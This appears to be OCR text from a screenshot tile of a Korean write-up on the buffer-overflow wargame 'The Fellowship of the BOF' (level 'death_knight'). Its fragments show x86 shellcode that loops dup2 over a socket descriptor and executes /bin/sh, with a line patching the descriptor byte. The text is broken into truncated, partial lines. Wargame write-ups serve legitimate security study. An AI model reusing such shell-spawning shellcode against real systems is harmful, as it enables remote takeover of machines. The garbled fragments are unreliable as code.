
x02\x31\xdb\xb3\x41\x31\xc0\xb0\x3f\xcd\x80\x49\x79\xf7" # dup2
e("\x41", chr(fd))
\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3"+\
\x0b\xcd\x80"
 원정대의 death_knight의 소스를 가져와서 테스트를 해보았다
he Fellowship of the BOF
